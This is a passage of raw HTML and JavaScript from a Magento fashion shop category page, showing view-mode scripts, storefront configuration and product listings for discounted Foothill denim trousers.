                        $('.items.product-items').removeClass('mobile-col-1');
                        $('.items.product-items').removeClass('mobile-col-4');
						$('.items.product-items').removeClass('mobile-col-8');
                        $('.items.product-items').addClass('mobile-col-2');
                        $('#view-mode').slideUp();
                        $('#view_button').removeClass('active');
						localStorage.setItem('current_mode', 'mobile-col-2');
						// fix promobanner issue
						$('#single-mode').removeClass('clicked-1');
						$('#eight-mode').removeClass('clicked-8');
						$('#listing-mode').removeClass('clicked-4');
						if (!$(this).hasClass('clicked-2')) {
							$(this).addClass('clicked-2');
							$(this).trigger('click');							
						}
                    });
                    $('#single-mode').click(function () {
                        $('.items.product-items').removeClass('mobile-col-2');
                        $('.items.product-items').removeClass('mobile-col-4');
						$('.items.product-items').removeClass('mobile-col-8');
                        $('.items.product-items').addClass('mobile-col-1');
                        $('#view-mode').slideUp();
                        $('#view_button').removeClass('active');
						localStorage.setItem('current_mode', 'mobile-col-1');
						// fix promobanner issue
						$('#eight-mode').removeClass('clicked-8');
						$('#two-mode').removeClass('clicked-2');
						$('#listing-mode').removeClass('clicked-4');
						if (!$(this).hasClass('clicked-1')) {
							$(this).addClass('clicked-1');
							$(this).trigger('click');
						}
                    });
                } else {
                    $('#view-mode').slideUp();
                    $(this).removeClass('active');
                }
            });
        });
    });
</script></div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="2">
            <strong data-role="title">Filter By</strong>
        </div>
        <div class="block-content filter-content">
            

                            <div class="block-actions filter-actions">
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25.html?___from_store=it&amp;___store=world_en" class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                <script>
                    require([
                        'jquery'
                    ], function ($) {
                        $('#layered-filter-block').addClass('filter-no-options');
                    });
                </script>
                    </div>
    </div>
</div><input name="form_key" type="hidden" value="lGeKAVZ26KvyyAyZ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/8pm.it\/world_en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/8pm.it\/world_en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/8pm.it\/world_en\/","customerLoginUrl":"https:\/\/8pm.it\/world_en\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002F8pm.it\u002Fstatic\u002Fversion1752817609\u002Ffrontend\u002FMgs\u002F8pm\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-gtm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"gdpr\/customer\/anonymise":["customer"],"ammostviewed\/cart\/add":["cart","messages"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"ajaxcartpro\/cart\/add":["mst-gtm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/8pm.it\/world_en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","gtm","mst-gtm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/8pm.it\/world_en\/page_cache\/block\/render\/taglia\/5540%2C5534\/id\/52\/?___from_store=it&___store=world_en&taglia=5540%2C5534","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_52","instant_search","themesetting_2columns_left_custom"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/world_en\/eshop\/archive-selection\/31-25.html?___from_store=it&___store=world_en"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://8pm.it/world_en/mailchimp/campaign/check/"}}'>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/8pm.it\/world_en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script>
				<div class="product-container category-product-container row-4 row-tablet-3 row-mobile-2" id="product-container" data-dimension-grid="" data-dimension-list="">
			<div id="amasty-shopby-product-list">   
	<div class="category-product-actions ">
		<div class="filter-wrapper">
						
			    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":20,"url":"https:\/\/8pm.it\/world_en\/eshop\/archive-selection\/31-25.html?___from_store=it&___store=world_en","formKey":"lGeKAVZ26KvyyAyZ","post":false}}'>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>

        
    
        
        
    
    
		
		<div class="filter-placeholder"><a class="action-filter" href="javascript:void(0)">Filter</a></div>
		
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                                            selected="selected"
                    >
                    20                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="80"
                    >
                    80                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="new"
                                >
                New In            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
                    <option value="bestsellers"
                                >
                Best Sellers            </option>
                    <option value="color"
                                >
                Color            </option>
                    <option value="tipologia"
                                >
                Style            </option>
                    <option value="most_viewed"
                                >
                Most Viewed            </option>
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="revenue"
                                >
                Revenue            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		
                        <div class="modes">
                    </div>
            </div>
		</div>
	</div>
    
        <div class="products wrapper mgs-products grid products-grid">
		<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>

<script type="text/x-magento-init">
{
	"[data-role=tocart-form], .form.map.checkout": {
		"catalogAddToCart": {}
	}
}
</script><script>
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/8pm.it\/world_en\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/8pm.it\/world_en\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<div id="loading_overlay" class="quickview-loading-overlay"></div>

<script>
	function includeQuickviewAction($){
		var	$_quickviewBaseUrl = 'aquickview/index/index';
		var	$_baseUrl = 'https://8pm.it/world_en/';
		var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;
		
		var	$_prdItem = $('.products.list.items.product-items .product-item');
		var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
		var $_listItem = [];
		if($_prdItem.length > 0 && $_prdItemAction.length > 0){
			$_prdItem.each(function() {
				var $el = $(this);
				var	$_prdItemId = $el.find('input[name="product"]').val();
				if(typeof $_prdItemId === "undefined"){
					$_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
				}
				if($el.find("a.action.quickview").length <= 0) {
					if($el.find('a.product-item-photo').length > 0 ){
						var $_prdLink = $el.find('a.product-item-photo');
						if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
							var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
							$_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;
							
							var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
							var	$_buttonHtml = '<a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a>';
							$_listItem.push($_buttonHtml);
						}
					}
				}
			});
			var count = 0 ;
			$_prdItemAction.each(function () {
				if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
					$(this).append($_listItem[count]);
					count ++;
				}
			});
		}
	}
</script>

<script type="text/javascript">
	requirejs([
		'jquery',
		'domReady!',
		'aQuickView'
	], function($){
		$('#loading_overlay').removeClass('loading');
		
		$(document).ready(function(){
			includeQuickviewAction($);
		});
		
		 $(document).on('click','.action.quickview',function(e){
			 e.preventDefault();
			 if($('body.catalog-product-view').size() > 0){
				 $('body').addClass('origin-catalog-product-view');
			 }else {
				 $('body').addClass('catalog-product-view');
			 }
			 $('#loading_overlay').addClass('loading');
			 var widgetQv = $(this).aQuickView();
			 var url = $(this).attr('href');
			 var id = $(this).attr('data-productid');
			 widgetQv.aQuickView('productQuickView',url, id);
		 });
	});

</script>    
                <div class="products list items product-items">
                        				                <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-top">
                        <a href="https://8pm.it/world_en/foothill-denim-d8pm42wp82-360.html" class="product photo product-item-photo" tabindex="-1">
                                                        <span class="product-image-container">
                                <span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 133.33333333333%;">
                                    <img src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm42wp82-360_1.jpg" alt="Foothill Denim" class="img-fluid lazy category_page_grid" data-src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm42wp82-360_1.jpg"/>
                                                                        <!-- Rollover image by Mr.Jack -->
                                                                        <!-- End -->
                                </span>
                            </span>
                        </a>
                        <div class="label">
                            <span class="product-label sale-label"><span>-50%</span></span>                        </div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://8pm.it/world_en/checkout/cart/add/uenc/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu/product/9448/" method="post">
                                            <input type="hidden" name="product" value="9448">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="lGeKAVZ26KvyyAyZ" />                                                                                            <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Save"
       data-post='{"action":"https:\/\/8pm.it\/world_en\/wishlist\/index\/add\/","data":{"product":9448,"uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/8pm.it\/world_en\/catalog\/product_compare\/add\/","data":{"product":"9448","uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://8pm.it/world_en/foothill-denim-d8pm42wp82-360.html">
                                Foothill Denim                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9448" data-price-box="product-id-9448">
			<span class="special-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-9448"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€119.00</span></span>
        </span>
		</span>
				<span class="old-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-9448"                data-price-amount="238"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€238.00</span></span>
        </span>
		</span>
	
<i class="vat-warning">(VAT Excluded, we ship DDU out of EU)</i>
<style>
    .vat-warning{
        font-size: 13px;
    }
</style>
</div><div class="sugo-sale-label-pdp">-50%</div>                        <div class="swatch-opt-9448"
     data-role="swatch-option-9448"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-9448]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"146":{"id":"146","code":"taglia","label":"taglia","options":[{"id":"5534","label":"25","products":["9440"]},{"id":"5535","label":"26","products":["9441"]},{"id":"5536","label":"27","products":["9442"]},{"id":"5537","label":"28","products":["9443"]},{"id":"5538","label":"29","products":["9444"]},{"id":"5539","label":"30","products":["9445"]},{"id":"5540","label":"31","products":["9446"]},{"id":"5541","label":"32","products":["9447"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"9440":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9441":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9442":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9443":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9444":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9445":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9446":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9447":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119}},"productId":"9448","chooseText":"Choose an Option...","images":[],"index":{"9440":{"146":"5534"},"9441":{"146":"5535"},"9442":{"146":"5536"},"9443":{"146":"5537"},"9444":{"146":"5538"},"9445":{"146":"5539"},"9446":{"146":"5540"},"9447":{"146":"5541"}},"salable":{"146":{"5534":["9440"],"5536":["9442"],"5537":["9443"],"5538":["9444"],"5539":["9445"],"5540":["9446"]}},"canDisplayShowOutOfStockStatus":true,"stock_status":{"9440":true,"9441":false,"9442":true,"9443":true,"9444":true,"9445":true,"9446":true,"9447":false}},
                "jsonSwatchConfig": {"146":{"5534":{"type":"0","value":"25","label":"25"},"5535":{"type":"0","value":"26","label":"26"},"5536":{"type":"0","value":"27","label":"27"},"5537":{"type":"0","value":"28","label":"28"},"5538":{"type":"0","value":"29","label":"29"},"5539":{"type":"0","value":"30","label":"30"},"5540":{"type":"0","value":"31","label":"31"},"5541":{"type":"0","value":"32","label":"32"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9448]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119}}                }
            }
        }
    }
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-top">
                        <a href="https://8pm.it/world_en/foothill-a-pantalone-d8pm42wp82-a-359.html" class="product photo product-item-photo" tabindex="-1">
                                                        <span class="product-image-container">
                                <span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 133.33333333333%;">
                                    <img src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm42wp82-a-359_1.jpg" alt="Foothill-A Pant" class="img-fluid lazy category_page_grid" data-src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm42wp82-a-359_1.jpg"/>
                                                                        <!-- Rollover image by Mr.Jack -->
                                                                        <!-- End -->
                                </span>
                            </span>
                        </a>
                        <div class="label">
                            <span class="product-label sale-label"><span>-50%</span></span>                        </div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://8pm.it/world_en/checkout/cart/add/uenc/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu/product/9457/" method="post">
                                            <input type="hidden" name="product" value="9457">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="lGeKAVZ26KvyyAyZ" />                                                                                            <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Save"
       data-post='{"action":"https:\/\/8pm.it\/world_en\/wishlist\/index\/add\/","data":{"product":9457,"uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/8pm.it\/world_en\/catalog\/product_compare\/add\/","data":{"product":"9457","uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://8pm.it/world_en/foothill-a-pantalone-d8pm42wp82-a-359.html">
                                Foothill-A Pant                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9457" data-price-box="product-id-9457">
			<span class="special-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-9457"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€119.00</span></span>
        </span>
		</span>
				<span class="old-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-9457"                data-price-amount="238"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€238.00</span></span>
        </span>
		</span>
	
<i class="vat-warning">(VAT Excluded, we ship DDU out of EU)</i>
<style>
    .vat-warning{
        font-size: 13px;
    }
</style>
</div><div class="sugo-sale-label-pdp">-50%</div>                        <div class="swatch-opt-9457"
     data-role="swatch-option-9457"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-9457]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"146":{"id":"146","code":"taglia","label":"taglia","options":[{"id":"5534","label":"25","products":["9449"]},{"id":"5535","label":"26","products":["9450"]},{"id":"5536","label":"27","products":["9451"]},{"id":"5537","label":"28","products":["9452"]},{"id":"5538","label":"29","products":["9453"]},{"id":"5539","label":"30","products":["9454"]},{"id":"5540","label":"31","products":["9455"]},{"id":"5541","label":"32","products":["9456"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"9449":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9450":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9451":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9452":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9453":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9454":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9455":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"9456":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119}},"productId":"9457","chooseText":"Choose an Option...","images":[],"index":{"9449":{"146":"5534"},"9450":{"146":"5535"},"9451":{"146":"5536"},"9452":{"146":"5537"},"9453":{"146":"5538"},"9454":{"146":"5539"},"9455":{"146":"5540"},"9456":{"146":"5541"}},"salable":{"146":{"5537":["9452"],"5538":["9453"],"5539":["9454"],"5540":["9455"]}},"canDisplayShowOutOfStockStatus":true,"stock_status":{"9449":false,"9450":false,"9451":false,"9452":true,"9453":true,"9454":true,"9455":true,"9456":false}},
                "jsonSwatchConfig": {"146":{"5534":{"type":"0","value":"25","label":"25"},"5535":{"type":"0","value":"26","label":"26"},"5536":{"type":"0","value":"27","label":"27"},"5537":{"type":"0","value":"28","label":"28"},"5538":{"type":"0","value":"29","label":"29"},"5539":{"type":"0","value":"30","label":"30"},"5540":{"type":"0","value":"31","label":"31"},"5541":{"type":"0","value":"32","label":"32"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
